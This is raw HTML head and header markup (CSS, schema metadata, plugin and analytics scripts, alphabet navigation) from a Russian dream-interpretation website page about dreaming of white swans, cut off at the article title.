.mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/","url":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/","name":"К чему снятся БЕЛЫЕ ЛЕБЕДИ 💤 - ТОП 34 толкований ✨ по сонникам: что значит во сне видеть летящую в небе или плавающую на воде раненую птицу и кормить ее","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#primaryimage"},"image":{"@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg","datePublished":"2019-08-06T14:09:08+00:00","dateModified":"2021-04-14T15:35:25+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/bec110515d0d7ec4fa5aba770ee27162"},"description":"Как трактовать сновидение 😴 про одного, пару либо много больших красивых лебедей? К чему девушке или парню приснились спящие либо танцующие птицы в клетке 💫? Что значит во сне держать на руках и обнимать белого лебедя с лебедятами?","breadcrumb":{"@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/l/snyatsya-lebedi-belye-72167/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Л","item":"https://sonnik.expert/l/"},{"@type":"ListItem","position":3,"name":"Что означает сон про белых лебедей &#8212; 34 точных толкования"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/bec110515d0d7ec4fa5aba770ee27162","name":"Белорыбкина Елена","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/def80319c000b10967424090692d8053?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/def80319c000b10967424090692d8053?s=96&d=mm&r=g","caption":"Белорыбкина Елена"},"url":"https://sonnik.expert/author/helena19199-mail-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-72167 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/l/">Л</a></span> » <span class="breadcrumb_last" aria-current="page">Что означает сон про белых лебедей &#8212; 34 точных толкования</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/def80319c000b10967424090692d8053?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Белорыбкина Елена</div></div></div><div class="header"><h1>Что означает сон про белых лебедей &#8212; 34 точных 